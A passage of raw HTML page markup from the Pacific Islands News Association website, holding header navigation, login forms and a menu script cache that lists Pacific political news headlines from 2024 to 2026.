            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7692";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/image_processing20260120-10-zh6hk-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\">Motuopua&#8217;a resigns as Vaisigano No.2 MP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\">U.S warns China targeting Pacific democracies as COFA ties deepen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  